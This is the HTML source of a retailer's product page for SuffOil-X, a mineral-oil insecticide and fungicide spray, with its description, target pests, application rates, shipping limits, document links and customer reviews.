                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/organic-insecticides">Insecticides</a></li> &nbsp;/ &nbsp;  <li><a href="/category/horticultural-oils">Horticultural Oils</a></li>
  <li aria-current="page">SuffOil-X&reg;</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-600x600-C.jpeg" class="MagicZoom" id="zoom_2075" data-options="zoomPosition: inner" title="SuffOil-X&reg;">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-600x600-C.jpeg" alt="SuffOil-X&reg;" id="product_image-2075" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">SuffOil-X&reg;</h1>
                              <div>OMRI Listed. This Pre-Emulsified Oil Spray Uses Suffocation To Kill Many Soft-Bodied Insects And To Control Certain Fungal Diseases.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.7 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/2075/horticultural-oils">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1332805" />
                  <input type="hidden" name="prod_id" value="5075" />
                  <input type="hidden" name="cat_id5075" value="176" />
                        </form><!--end form3-->         <form name="product_form_5075" id="product_form_5075" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2.5 Gallons
                <div class="sku">SKU: 1332805</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$100.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5075" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5075" />
                    <input type="hidden" name="cat_id" value="176" />
                    <input type="hidden" name="sku" value="1332805" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5075" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5075" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5075').submit(function() {
                                if ($('#recipient_mapping_5075').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5075').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5075').val() == '' && $('#recipient_mapping_ob_2075').val() != ''){
                                    $('#recipient_mapping_5075').val($('#recipient_mapping_ob_2075').val());
        }
                                if ($('#new_recipient_mapping_5075').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5075').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5075').val() == '' && $('#new_recipient_mapping_ob_2075').val() != ''){
                                    $('#new_recipient_mapping_5075').val($('#new_recipient_mapping_ob_2075').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1332806" />
                  <input type="hidden" name="prod_id" value="5076" />
                  <input type="hidden" name="cat_id5076" value="176" />
                        </form><!--end form3-->         <form name="product_form_5076" id="product_form_5076" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Case of 2 - 2.5 Gal Jugs
                <div class="sku">SKU: 1332806</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$180.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5076" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5076" />
                    <input type="hidden" name="cat_id" value="176" />
                    <input type="hidden" name="sku" value="1332806" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5076" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5076" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5076').submit(function() {
                                if ($('#recipient_mapping_5076').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5076').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5076').val() == '' && $('#recipient_mapping_ob_2075').val() != ''){
                                    $('#recipient_mapping_5076').val($('#recipient_mapping_ob_2075').val());
        }
                                if ($('#new_recipient_mapping_5076').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5076').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5076').val() == '' && $('#new_recipient_mapping_ob_2075').val() != ''){
                                    $('#new_recipient_mapping_5076').val($('#new_recipient_mapping_ob_2075').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1332803" />
                  <input type="hidden" name="prod_id" value="5074" />
                  <input type="hidden" name="cat_id5074" value="176" />
                        </form><!--end form3-->         <form name="product_form_5074" id="product_form_5074" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                30 Gal Drum
                <div class="sku">SKU: 1332803</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$750.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_5074').submit(function() {
                                if ($('#recipient_mapping_5074').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5074').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5074').val() == '' && $('#recipient_mapping_ob_2075').val() != ''){
                                    $('#recipient_mapping_5074').val($('#recipient_mapping_ob_2075').val());
        }
                                if ($('#new_recipient_mapping_5074').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5074').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5074').val() == '' && $('#new_recipient_mapping_ob_2075').val() != ''){
                                    $('#new_recipient_mapping_5074').val($('#new_recipient_mapping_ob_2075').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_2075" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_2075" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_2075" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_2075" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_2075" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_2075" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_2075'>          
              <p>SuffOil-X suffocates and kills soft-bodied insect pests in all life stages (eggs, larvae, nymphs and adults). It is also highly effective at preventing and controlling fungal diseases like rusts, mildews and Botrytis. As a <b><a href="/category/plant-fungal-disease" target="_blank">fungicide</a></b>, SuffOil-X works as a suffocant and prevents pathogenic spores from attaching to the plant host. This prevents infection and stunts the growth of established foliar diseases like mildews and rusts.</p>
<p>SuffOil-X leaves no toxic residue on plants, making it a good choice to use with <b><a href="/category/beneficial-insects-organisms" target="_blank">beneficial insects</a></b>. Since it has minimal residual activity beneficials can rapidly repopulate the sprayed area, while some beneficials are mobile enough to avoid the spray area entirely.</p>  
<p><b>Key Features:</b>
<ul><li>SuffOil-X is made with a highly refined, pre-emulsified mineral oil to optimize coverage rates & limit risk of plant damage.
<li>Easily diluted with water. It will not separate in a spray tank.
<li>4-hour REI and 0-day PHI. For highly sensitive and specialty crops, stop spraying 3 weeks prior to harvest.
<li>Effective on a wide variety of crops including vegetables (row and field), flowers, foliage plants, greenhouse ornamentals and vegetables, ornamentals*, shade trees, shrubs, small fruits, tree crops and Christmas trees.</ul>
The pre-emulsified process breaks the oil into particles that are 1/14th their original size. These mini oil droplets dry quickly and assure a uniform coating when applied to foliage. Complete coverage is important since SuffOil-X works on contact. There have been no phytotoxicity issues when using SuffOil-X as directed. Always refer to the product label (under MSDS) for specific application rates by pest or crop.</p>  
<p><i>*SuffOil may remove the glaucous (blue) bloom from evergreens such as Colorado Blue Spruce and Koster Spruce. Use with caution and reduced dosage for summer applications to Japanese Red Maple, Amur Maple and Black Walnut trees as well as for dormant applications to Sugar Maple and Redbud trees.</p></i>  
<p style="color:#445e0b;"><em>Shop all BioWorks products<a href="/category/bioworks-biocontrol-products" target="_blank"><b> here</a></b></em></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/adelgid-tree-pest-control" target="_blank">Adelgids</a>, <a href="/category/pest-solver-guide-aphids" target="_blank">Aphids</a> (<i>Mult</i>), Armored Scale, Beet Leafhopper (<i>Circulifer tenellus</i>), <a href="/category/Black-Scale-Control" alt="Black Scale Control" target="_blank">Black Scale</a> (<i>Saissetia oleae</i>), Brown Almond Mite (<i>Bryobia rubrioculus</i>), California Laurel Aphid (<i>Euthoracaphis umbellulariae</i>), Cankerworms, <a href="/category/pest-solver-guide-caterpillars-moths" target="_blank">Caterpillar</a> Eggs (<i>Mult</i>), Citrus Red Scale (aka California Red Scale, <i>Aonidiella aurantii</i>), Citrus Yellow Scale (aka California Yellow Scale) (<i>Aonidiella citrina</i>), Coconut Mealybug (<i>Nipaecoccus nipae</i>), <i>Eriophyid</i> Mites, Grape Leafhopper (<i>Erythroneura elegantula</i>), Grape Leafroller (<i>Erythroneura variabilis</i>), Greenhouse <a href=" /category/whitefly-control-ipm " target=" /category/whitefly-control-ipm " target="_blank">Whitefly</a> (<i>Trialeurodes vaporariorum</i>), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" target="_blank">Leafhopper</a> (<i>Circulifer tenellus</i>, <i>Empoasca sp</i>), <a href="/category/leafminer-control" target="_blank">Leafminers</a> (<i>Phyllocnistis sp</i>), Leafroller (<i>Archips argyrospila</i>), Leafroller (<i>Platynota stultana</i>, <i>Choristoneura rosaceana</i>, <i>Pandemis pyrusana</i>, <i>Argyrotaenia franciscana</i>, <i>Epiphyas postvittana</i>), Leaftiers, <a href="/category/pest-solver-guide-mealybugs" target="_blank">Mealybug</a> (<i>Planococcus citri</i>, <i>Pseudococcus sp</i>), <a href="/category/pest-solver-guide-mites" target="_blank">Mites</a> (<i>Tetranychus sp</i>), Oleander Scale (<i>Phenacaspis sp</i>), Omnivorous Leafroller (<i>Platynota stultana</i>), Plant Bugs, Potato Leafhopper (<i>Empoasca fabae</i>), Potato Leafhopper; Bean Jassid (<i>Empoasca fabae</i>), <a href="/category/psyllid-control" target="_blank">Psyllids</a> (<i>Mult</i>), Red-banded Leafroller (<i>Argyrotaenia velutinana</i>), Russet Mites (<i>Eriophyoidea</i> superfamily), <a href="/category/hymenoptera-sawflies-horntails" alt="Sawfly Control" target="_blank">Sawfly</a>, <a href="/category/pest-solver-guide-scale" target="_blank">Scale</a> (<i>Mult.</i>), Silverleaf whitefly (<i>Bemisia sp</i>), Soft Scale, <a href=" /category/spider-mite-control " target="_blank">Spider Mite</a> (<i>Mult</i>), Spinach Leafminer (<i>Pegomya hyoscyami</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), <a href="/category/Webworm-Control" alt="Webworms Control" target="_blank">Webworms</a>, <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a>.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_2075">
                <p><b>Application Rates:</b></p>  <p><b><span style="color:#445e0b;">Aerial Application -</span></b> Apply a minimum of 20 gallons of spray solution per acre.</p>  <p><b><span style="color:#445e0b;">Trees -</span></b> Most mature trees will require 20-500 gallons of spray solution per acre, although citrus trees may require 15-1000 gallons of spray solution per acre.</p>  <p><b><span style="color:#445e0b;">Tree Crops -</span></b> The recommended amount is 1-2 gallons of SuffOil-X per 100 gallons of water. Re-apply as needed. Please see label under the MSDS tab for specific instructions for use on citrus.</p>  <p><b><span style="color:#445e0b;">Row Crops -</span></b> Row crops generally require 20-100 gallons of spray solution per acre.  Be sure to check with the instructions for the equipment used and with your local Agricultural Extension agent before applying this product.</p>  <p><b><span style="color:#445e0b;">Vegetables (Field and Row) -</span></b> The recommended amount is 1-2 gallons of SuffOil-X per 100 gallons of water. Re-apply as needed.</p>  <p><b><span style="color:#445e0b;">Small Fruits (Berries, Grapes) -</span></b> The recommended amount is 1-2 gallons of SuffOil-X per 100 gallons of water. Re-apply as needed.</p>  <p><b><span style="color:#445e0b;">Shade trees, shrubs, ornamentals, flower and foliage plants and Christmas trees -</span></b> The recommended amount is 1-2 gallons of SuffOil-X per 100 gallons of water. Re-apply as needed.  <ul><li><b>Do not apply this product through any type of irrigation system (i.e. via chemigation).</b>  <li>All <a href="/category/horticultural-oils" target="_blank">horticultural oils</a> interfere with or slow plant transpiration and respiration during periods of evaporation. <b>DO NOT apply during periods of drought or when plants exhibit moisture stress.</b>  <li>Spray early in day and when temperature does not exceed 95&deg;F. Use enough spray solution to completely penetrate the leaf canopy and cover both top and bottom of all leaves until wet without significant runoff.  <li>Monitor weather conditions. Apply when oil will dry and evaporate in 1-2 hours and when relative humidity is less than 90%. Avoid application on overcast, humid days when evaporation times will be longer. Avoid spraying during high winds. </ul></p><br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse</p>                <p><b>Storage: </b>Store the SuffOil X for up to  years in room temperature environments.<p>While there is no restriction on how long the mixed solution can be stored. The manufacturer recommends using the solution within a day or two. Do not contaminate water, food or feed by storage or disposal. Store in a cool, dry area out of children's reach. Protect from excessive heat. Keep container tightly closed in storage to prevent entry of water. </p></p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_2075">
               <p>Online sales limit 100 lbs or less.<br />
2.5 gallon - Limit 4<br/ >
Case of 2.5 gallon - Limit 2<br />
30 gal drum requires freight quote.<br />
<b>For larger quantities, please call or email for a shipping quote.</b></p><br>               <p><b>Cannot Be Shipped To: </b>AK,DC</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_2075">
            <p><b>Warning &amp; Toxicities: </b>Local growth and climatic conditions need to be considered when applying SuffOil-X. The oil needs to be able to dry within 1-2 hours and relative humidity should be less than 90%. Additionally, refrain from use in excessively windy conditions or when plants are experiencing drought stress. If you have doubts about applying SuffOil-X in your area, calling your County Extension Agent (find yours <a href="http://npic.orst.edu/pest/countyext.htm" target="_blank">here</a>) may be helpful in determining the correct time to apply this product. Do not use while sulfur is on the plant surfaces.   
<br><br><i>*SuffOil may remove the glaucous (blue) bloom from such evergreens as Colorado Blue Spruce and Koster Spruce. Use with caution and reduced dosage for summer applications on Japanese Red Maple, Amur Maple and Black Walnut trees. Use with caution and reduced dosage for dormant application on Sugar Maple and Redbud trees.</i><br>  <p><b>Compatibility:</b> SuffOil-X is compatible with most insecticides and fungicides including <a href="/product/molt-x-azadirachtin-insecticide" target="_blank">Molt-X</a>, <a href="/product/botanigard-es-beauveria-bassiana-mycoinsecticide" target="_blank">BotaniGard</a>, <a href="/product/milstop-foliar-fungicide-potassium-bicarbonate" target="_blank">MilStop</a>, and <a href="/product/cease-bacillus-subtilis-biological-fungicide" target="_blank">CEASE</a>. Do not use with any product whose label recommends the use of no oils or in combination with NPK foliar fertilizer applications.</p>                        <p><b>Shelf Life: </b>2 years</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b>Mineral Oil*...........80%<br><br>* Contains petroleum distillates.</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_2075">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805-SuffOil-X_Product%20Label.pdf" target="_blank" alt="SuffOil-X Product Label">Product Label</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805-SuffOil-X_SDS.pdf" target="_blank" alt="SuffOil-X Safety Data Sheet">SDS</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/BioWorks%20Cannabis%20Sheet_20200218.pdf" target="_blank" alt="BioWorks Cannabis Treatment Program">Cannabis Sheet</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/BW_Trial-Collateral-Hemp-SOMS-CO-State-2021-Final-Suffoilx-milstop.pdf" target="_blank" rel="noopener" alt="Russet Mite Hemp">Russet Mites on Greenhouse Hemp</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805-BW_Trial-Collateral-Hemp-SOMS-KY-2021-FINAL.pdf" target="_blank" rel="noopener" alt="Russet Mites on Hemp">Russet Mites on Field Hemp</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/BiologicalControlAgents_BioWorks.pdf" target="_blank" rel="noopener" alt="Biological Control Agents & Use With BioWorks Products">Compatibility with Biological Control Agents</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805_SuffOil-X%20FAQs.pdf" target="_blank" alt="SuffOil-X Frequently Asked Questions">SuffOil-X FAQs</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805-SuffOil-X_Technical%20Sheet.pdf" target="_blank" alt="SuffOil-X Technical Information Sheet">Technical Information Sheet</a></p>  
<p><a href="http://bioworkscannabis.com/wp-content/uploads/2018/03/suffoilx-techsheet.pdf" target="_blank">Specialty Crop Information Sheet</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/product-shelf-life-Botrystop-cease-perpose-rootshield-Epishield-moltx-suffoilx.pdf" target="_blank" rel="noopener" alt="Product Shelf Life">Product Shelf Life</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805-BW_Trial-Collateral-SO-vs-PSG-GreenhouseStrawberry.pdf" target="_blank" rel="noopener" alt="Spider Mites on Strawberries">Spider Mites on Strawberries</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332805-Best-Practices-SuffOil-X-82824.pdf" target="_blank" rel="noopener" alt="Best Practices">Best Practices</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_2075">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/horticultural-oils">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Need to offer smaller containers.</strong></div>
         <div class="rev-info">Aug 17, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Ty</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Great product, tough sell when the smallest container offered is 2.5 gallons though.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Worth it! Suffoil x</strong></div>
         <div class="rev-info">Dec  3, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Chronic2001</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This product does well and goes a long way. Fast delivery and awesome service as always! Thanks again!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent control</strong></div>
         <div class="rev-info">Jan 23, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Martin McLeod</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Had great results with this product for mite control in hemp.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/sil-matrix-lc-fungicide-insecticide/" title="Sil-Matrix&reg; LC"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247670_sil-matrix_LC_300x300.jpg" alt="Sil-Matrix&reg; LC" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/sil-matrix-lc-fungicide-insecticide/">Sil-Matrix&reg; LC</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $99.00&ndash;$178.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/all-seasons-horticultural-dormant-spray-oil/" title="BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274106_all_seasons_hort_spray_rtu_300x300.jpg" alt="BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/all-seasons-horticultural-dormant-spray-oil/">BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.49&ndash;$37.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/" title="Organic JMS Stylet Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-300x300-C.jpeg" alt="Organic JMS Stylet Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/">Organic JMS Stylet Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.50&ndash;$4,350.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-horticultural-oil-fungicide-insecticide-miticide/" title="Monterey Horticultural Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257919_monterey_hort_oil_rtu_300x300.jpg" alt="Monterey Horticultural Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-horticultural-oil-fungicide-insecticide-miticide/">Monterey Horticultural Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $14.49&ndash;$34.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Bioworks-EpiShield/" title="EpiShield&reg; O"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332775-bioworks-epishield-group-300x300-C.jpg" alt="EpiShield&reg; O" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Bioworks-EpiShield/">EpiShield&reg; O</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	    	     	 	      
     
    
       
          $250.00&ndash;$4,160.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/rango-neem-pesticide/" title="Rango&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450570_rango_300x300-C.jpg" alt="Rango&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/rango-neem-pesticide/">Rango&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $34.95&ndash;$250.00    
                  </div>
        	</div>
</div></li>
